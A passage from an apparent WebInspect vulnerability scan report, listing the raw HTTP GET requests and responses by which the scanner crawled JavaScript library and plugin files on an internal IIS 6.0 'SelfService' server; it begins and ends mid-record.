X-RequestManager-Memo: StateID="39"; ID="4f6d3761-9b35-4a83-8744-14fe13a437a6";
X-Request-Memo: ID="1adf2441-37ff-4a99-9e9a-39cfe4537a5c"; ThreadId="87";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sy
xwic5hw1hhesqszn d35i3v
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 3508
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jqGrid/grid.locale-
en.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:10 GMT
```

Instance#4: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jqGrid/jquery.jqGrid.min.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/jqGrid/jquery.jqGrid.min.js
HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="6CB550AA855FC473FF39B1E5F4D07093";
PSID="F214BEEA11DF559A400E5BF3395C55C1"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="95";
ThreadType="JScriptEvent";
```

```
X-RequestManager-Memo: StateID="39"; ID="aac74d6b-d240-471c-9cbe-a44e2c21f927";
X-Request-Memo: ID="2c2107c3-f3e7-4e79-91ff-5305ac521728"; ThreadId="95";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sy
xwic5hw1hhesqszn d35i3v
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 259859
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jqGrid/jquery.jqGri
d.min.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:13 GMT
```

Instance#5: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery.validate.min.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/jquery.validate.min.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="CC43037129F32F418404BD0E55D5638C";
PSID="51E53345F63D51CFBEB592486622B951"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="92";
ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="49"; ID="3547c1fa-4dff-4efb-822a-c9f8789f28de";
X-Request-Memo: ID="dead0060-685b-4d0f-ad4a-adf704e6b709"; ThreadId="92";
Cookie: CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 25382
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery.validate.min
.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
```

```
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:19 GMT
```

Instance#6: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery-1.4.2.min.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/jquery-1.4.2.min.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="53F841A2CEE6516BF2C2257614655F65";
PSID="E5508221760C1C58A2D6337C0EB62AA9"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="76";
ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="29"; ID="7d558d02-38f2-48da-a152-73395637fe10";
X-Request-Memo: ID="c0301c5e-da34-4bfd-ae47-fc3b650ceb86"; ThreadId="76";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=u4
sxscm30k1aif5hbky3lscj
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 72328
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery-1.4.2.min.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:02 GMT
```

Instance#7:https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery-ui-1.8.9.custom.min.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/jquery-ui-1.8.9.custom.min.js
HTTP/1.1
```

```
Referer: https://wsomqapdmm01/SelfService/
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="2DBA2748A1C60F795725DFE56F065B95";
PSID="E5508221760C1C58A2D6337C0EB62AA9"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="68";
ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="29"; ID="70c9613b-3dd1-40f7-bbb6-51c26db7e05d";
X-Request-Memo: ID="db8f4909-6e2a-4239-8ef2-d4e958b6e8ed"; ThreadId="68";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=u4
sxscm30k1aif5hbky3lscj
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 207926
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery-ui-
1.8.9.custom.min.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:04 GMT
```

Instance#8: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/json2.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/json2.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="B0036EFB888A2425D0DD0EF452DCD279";
PSID="51E53345F63D51CFBEB592486622B951"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
```

```
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="99";
ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="49"; ID="66ea4634-5c18-4df2-91b5-cf4ded27c98c";
X-Request-Memo: ID="02f1b527-9954-4b8d-a90e-7d916e35dbbb"; ThreadId="99";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=hl
yh1wpkibzbnq4vbnrgla1j
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 17865
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/json2.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:23 GMT
```

Instance#9: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/modifiedByAlgo/daterangepicker.jQuery.js

HTTP Request

```
GET
/SelfService/plugins/content/javascript/external/modifiedByAlgo/daterangepicker.jQuery.j
s HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="F50849A90A0D65B25209183D65EA3497";
PSID="F214BEEA11DF559A400E5BF3395C55C1"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="96";
ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="39"; ID="585e0fad-df53-4771-8299-3b0aff28331f";
X-Request-Memo: ID="09dc0f7d-e5fa-4a73-9785-a589f33027fd"; ThreadId="96";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sy
xwic5hw1hhesqszn d35i3v
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 50288
Content-Type: application/x-javascript
```

```
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/modifiedByAlgo/date
rangepicker.jQuery.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:07 GMT
```

Instance#10: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/raphael-1.5.2.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/raphael-1.5.2.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="1539DD309AB422107085EC9BA667BC0C";
PSID="E5508221760C1C58A2D6337C0EB62AA9"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="66";
ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="29"; ID="fbb6dd0d-cd85-4eb1-b93c-0a1cb9433231";
X-Request-Memo: ID="c66231e8-2180-43dd-9a89-bc9b965b6c70"; ThreadId="66";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=u4
sxscm30k1aif5hbky3lscj
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 157419
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/raphael-1.5.2.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:19 GMT
```

Instance#11: https://wsomqapdmm01/SelfService/plugins/content/javascript/main.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/main.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="1CE79321C4CCF0F7957BDBC9846451B2";
PSID="F214BEEA11DF559A400E5BF3395C55C1"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="87";
ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="39"; ID="ac8db92a-5221-476c-a843-5c8ee1521f32";
X-Request-Memo: ID="435c72ad-7a4d-4654-8930-e379e5526001"; ThreadId="87";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sy
xwic5hw1hhesqszn d35i3v
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 1769
Content-Type: application/x-javascript
Content-Location: https://wsomqapdmm01/SelfService/plugins/content/javascript/main.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 06:20:27 GMT
```

Instance#12: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/excanvas.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/excanvas.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="AC80751E5C0A2F9C4BF3232352A41225";
PSID="E5508221760C1C58A2D6337C0EB62AA9"; SessionType="Crawl"; CrawlType="HTML";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="CreateStateRequest"; ThreadId="100"; ThreadType="CrawlBreadthFirstDBReader";
X-RequestManager-Memo: StateID="165"; ID="42f47e8d-72d8-453d-b600-0efc537d9499";
```

```
X-Request-Memo: ID="cc61798f-0f24-4c26-ba37-c0325b537759"; ThreadId="120";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=ei
t241tif53kjk2gzxey4dal
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 42634
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/excanvas.js
Last-Modified: Fri, 04 Oct 2013 15:13:54 GMT
Accept-Ranges: bytes
ETag: "065cb5614c1ce1:8e75"
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 07:36:34 GMT
```

Instance#13: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/html5shim.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/html5shim.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="74E71A911A6A463316DB3B66B947F4A6";
PSID="E5508221760C1C58A2D6337C0EB62AA9"; SessionType="Crawl"; CrawlType="HTML";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="CreateStateRequest"; ThreadId="100"; ThreadType="CrawlBreadthFirstDBReader";
X-RequestManager-Memo: StateID="165"; ID="e5f79ed1-bc61-43a1-a856-301f2f3415fb";
X-Request-Memo: ID="16db0c80-68f4-4db4-8e4e-2260370a4ecb"; ThreadId="120";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=ei
t241tif53kjk2gzxey4dal
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 2450
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/html5shim.js
Last-Modified: Fri, 04 Oct 2013 15:13:54 GMT
Accept-Ranges: bytes
ETag: "065cb5614c1ce1:8e75"
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 07:36:35 GMT
```

Instance#14: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery.ba-bbq.min.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/jquery.ba-bbq.min.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="9FB7007554D1788CA4526287856DD56F";
PSID="E5508221760C1C58A2D6337C0EB62AA9"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="119"; ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="165"; ID="76c50fd0-5d94-4bc2-ac0e-77644614bee7";
X-Request-Memo: ID="2b03c949-47f1-48e6-a786-2f125f4b7b47"; ThreadId="119";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=ei
t241tif53kjk2gzxey4dal
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 4836
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery.ba-
bbq.min.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 07:35:44 GMT
```

Instance#15: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery.timeago.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/jquery.timeago.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="D02E68AC2C4FE6712A7B53E4A885BC7B";
```

```
PSID="E5508221760C1C58A2D6337C0EB62AA9"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="36"; ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="165"; ID="c8019657-4fb4-48dd-9ce5-5910a3926caf";
X-Request-Memo: ID="ffab3c14-094e-4e6c-8326-901701b53e0b"; ThreadId="36";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=ei
t241tif53kjk2gzxey4dal
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 4690
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery.timeago.js
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 07:35:43 GMT
```

Instance#16:https://wsomqapdmm01/SelfService/plugins/content/javascript/external/require-2.1.5.min.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/require-2.1.5.min.js HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Crawl"; SID="39841567B56E47B8CFEDCE87D0630B7E";
PSID="E5508221760C1C58A2D6337C0EB62AA9"; SessionType="Crawl"; CrawlType="ScriptInclude";
AttackType="None"; OriginatingEngineID="00000000-0000-0000-0000-000000000000";
Method="getIncludeResponse%3ajsevent%3aonload"; ThreadId="98";
ThreadType="JScriptEvent";
X-RequestManager-Memo: StateID="165"; ID="8a0e731d-950c-46cc-836e-44abb7a50729";
X-Request-Memo: ID="4250a44c-7e90-4e08-92ec-89f1793a6497"; ThreadId="98";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=ei
t241tif53kjk2gzxey4dal
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 14798
Content-Type: application/x-javascript
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/require-
2.1.5.min.js
```

```
Last-Modified: Fri, 04 Oct 2013 15:13:52 GMT
Accept-Ranges: bytes
ETag: "0389a5514c1ce1:8e75"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 12 Feb 2014 07:35:45 GMT
```

Instance#17: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/agreement_details_tab.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/agreement_details_tab.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 6468
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/agreement_details_ta
b.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:06 GMT
```

Instance#18: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/agreements_grid.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/agreements_grid.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 7214
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/agreements_grid.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:06 GMT
```

Instance#19: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/choose_fields.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/choose_fields.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 16405
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/choose_fields.js
Last-Modified: Fri, 04 Oct 2013 15:13:50 GMT
Accept-Ranges: bytes
ETag: "0b695414c1ce1:909d"
Vary: Accept-Encoding
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Thu, 20 Feb 2014 03:43:10 GMT
```

Instance#20: https://wsomqapdmm01/SelfService/plugins/content/javascript/plugins/column_details.js

HTTP Request

```
GET /SelfService/plugins/content/javascript/plugins/column_details.js HTTP/1.1
Accept: */*
Referer: https://wsomqapdmm01/SelfService/
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET
CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: wsomqapdmm01
Connection: Keep-Alive
Pragma: no-cache
Cookie:
ASP.NET_SessionId=5bxa321qvs2lr52lj3bxr3qa;CustomCookie=WebInspect91773ZX10387EB0562B4AF
CBA5EA23EA8A2FC97YFE4C
```

HTTP Response

```
HTTP/1.1 200 OK
Content-Length: 8635
Content-Type: application/x-javascript
Content-Encoding: gzip
Content-Location:
